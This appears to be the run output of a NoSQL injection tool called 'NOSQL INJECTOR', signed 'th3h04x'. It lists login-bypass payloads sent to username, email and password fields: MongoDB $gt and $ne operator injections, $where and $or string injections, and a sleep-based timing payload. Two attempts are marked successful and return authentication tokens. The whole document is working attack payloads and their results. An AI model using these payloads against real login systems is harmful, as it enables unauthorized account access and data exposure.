 NOSQL INJECTOR
^_^
{` `}
(   /  (
(  /   )
\(_)__))
THOMAS THE CAT
- th3h04x
TRYING —> {'username': {'$gt': ''}, 'email': {'$gt': ''}, 'password': {'$gt': ''}}
SUCCESFULL INJECTION :
{'username': {'$gt': ''}, 'email': {'$gt': ''}, 'password': {'$gt': ''}}
RESULTS:
{'email': {'$gt': ''}, 'token': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6eyIkZ3QiOiIifSwiaWF0IjoxNjIzM
TQ0MDgyLCJleHAiOjE2MjMyMzA0ODJ9.DQz37KsgYrH0uURr81TC1qOjSo_cNLL0uGsIF1SMvYI'}
TRYING —> {'username': {'$ne': None}, 'email': {'$ne': None}, 'password': {'$ne': None}}
SUCCESFULL INJECTION :
{'username': {'$ne': None}, 'email': {'$ne': None}, 'password': {'$ne': None}}
RESULTS:
{'email': {'$ne': None}, 'token': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6eyIkbmUiOm51bGx9LCJpYXQiOjE
2MjMxNDQwODIsImV4cCI6MTYyMzIzMDQ4Mn0.rvIj6ofLqmQ9pugnw--4y6tRMcD4xGKMdIszM211BJ8'}
TRYING —> {'username': ', $where: "1 == 1"', 'email': ', $where: "1 == 1"', 'password': ', $where: "1 == 1"'}
TRYING —> {'username': '1, $where: "1 == 1"', 'email': '1, $where: "1 == 1"', 'password': '1, $where: "1 == 1"'}
TRYING —> {'username': '\', $or: [ {}, { "a":"a', 'email': '\', $or: [ {}, { "a":"a', 'password': '\', $or: [ {}
, { "a":"a'}
TRYING —> {'username': "';sleep(10000);'", 'email': "';sleep(10000);'", 'password': "';sleep(10000);'"}